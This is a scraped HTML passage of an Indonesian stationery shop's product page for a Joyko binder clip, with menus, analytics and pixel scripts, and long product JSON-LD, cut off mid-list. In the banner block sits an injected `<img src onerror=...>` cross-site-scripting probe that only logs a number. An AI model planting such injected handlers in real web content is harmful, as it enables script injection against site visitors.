href="https://www.atkstationerysekolah.com/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.atkstationerysekolah.com/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.atkstationerysekolah.com/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.atkstationerysekolah.com/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Toko Stationery Harga Murah Grosir Perlengkapan Kantor dan Sekolah" <img src="https://i.ibb.co.com/ZzsVprzY/atkstationerysekolah-com-1-banner-1400x350.jpg" alt="atkstationerysekolah-com-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(34);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Binder Clip 105 SL Klip Penjepit kertas</span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.atkstationerysekolah.com/joyko-binder-clip-105-sl.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.atkstationerysekolah.com\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.atkstationerysekolah.com\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.atkstationerysekolah.com/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WC5N064H35');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 9,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-42220820-12"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":9,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-WC5N064H35"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-BC105SL"],"content_category":"","content_name":"Joyko Binder Clip 105 SL Klip Penjepit kertas","content_type":"product","contents":[{"id":"JK-BC105SL","quantity":1}],"currency":"IDR","value":16700}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.atkstationerysekolah.com/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.atkstationerysekolah.com\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.atkstationerysekolah.com\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.atkstationerysekolah.com\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.atkstationerysekolah.com\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-105-sl.html","name":"Joyko Binder Clip 105 SL Klip Penjepit kertas"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 105 SL Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 105 SL # google_product_category: Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Klip & Penjepit Kertas &gt; Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 105 SL harga per Drum","image":[],"offers":{"@type":"http:\/\/schema.org\/Offer","price":16700,"url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-105-sl.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-BC105SL","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-BC105SL","weight":"1.000000 kgs","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 105 Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 105 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 105 harga per Dozen","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-105.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 105 CD Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 105 CD # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 105 CD harga per Drum","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-105-cd.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binder-clip-105-cd.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 105 PTL Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 105 PTL # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 105 PTL harga per Drum","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-105-ptl.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binder-clip-sku-jk-bcptl105-jk-bcptl107-jk-bcptl111-jk-bcptl155-jk-bcptl280_n1h1ieej5sufcd6n.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 107 Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 107 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 107 harga per Dozen","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-107.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 107 CD Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 107 CD # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 107 CD harga per Drum","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-107-cd.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binder-clip-107-cd.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 107 FC2 Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 107 FC2 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 107 FC2 harga per Drum","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-107-fc2.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binder-clip-107-fc2-sku-jk-107fc2_ntfcnnqjhjzifcha.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 107 PTL Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 107 PTL # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 107 PTL harga per Drum","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-107-ptl.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binder-clip-sku-jk-bcptl105-jk-bcptl107-jk-bcptl111-jk-bcptl155-jk-bcptl280_n1h1ieej5sufcd6n.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 107 SL Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 107 SL # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 107 SL harga per Drum","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-107-sl.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binder-clip-sku-jk-bcsl105-jk-bcsl107-jk-bcsl111-jk-bcsl155_fx2qufxgpyctmjiw.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 111 Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 111 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 111 harga per Dozen","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-111.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 111 CD Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 111 CD # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 111 CD harga per Drum","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-111-cd.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 111 FC2 Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 111 FC2 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 111 FC2 harga per Drum","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-111-fc2.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binder-clip-sku-jk-bcfc2107-jk-bcfc2111-jk-bcfc2155_aywqkwtxgzzr6tp5.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 111 PTL Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 111 PTL # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 111 PTL harga per Drum","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-111-ptl.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binder-clip-sku-jk-bcptl105-jk-bcptl107-jk-bcptl111-jk-bcptl155-jk-bcptl280_n1h1ieej5sufcd6n.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 111 SL Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 111 SL # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 111 SL harga per Drum","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-111-sl.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binder-clip-sku-jk-bcsl105-jk-bcsl107-jk-bcsl111-jk-bcsl155_fx2qufxgpyctmjiw.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 155 Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 155 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 155 harga per Dozen","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-155.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binderclip-sku-jk-bc105-jk-bc107-jk-bc111-jk-bc155-jk-bc200-jk-bc260-jk-bc280_bsa9xhaecrvatlfs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 155 CD Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 155 CD # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 155 CD harga per Drum","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-155-cd.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 155 FC2 Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 155 FC2 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 155 FC2 harga per Drum","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-155-fc2.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binder-clip-sku-jk-bcfc2107-jk-bcfc2111-jk-bcfc2155_aywqkwtxgzzr6tp5.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 155 PTL Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 155 PTL # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 155 PTL harga per Drum","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-155-ptl.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binder-clip-sku-jk-bcptl105-jk-bcptl107-jk-bcptl111-jk-bcptl155-jk-bcptl280_n1h1ieej5sufcd6n.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 155 SL Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 155 SL # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Drum # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 155 SL harga per Drum","url":"https:\/\/www.atkstationerysekolah.com\/joyko-binder-clip-155-sl.html","image":"https:\/\/www.atkstationerysekolah.com\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-binder-clip-sku-jk-bcsl105-jk-bcsl107-jk-bcsl111-jk-bcsl155_fx2qufxgpyctmjiw.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Binder Clip 200 Klip Penjepit kertas","description":"nama_produk: Joyko Binder Clip 200 # google_product_category: Perlengkapan Kantor > Perlengkapan Umum Kantor > Klip & Penjepit Kertas > Penjepit Binder # google_product_category_id: 543676 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Binder Clip 200 harga per 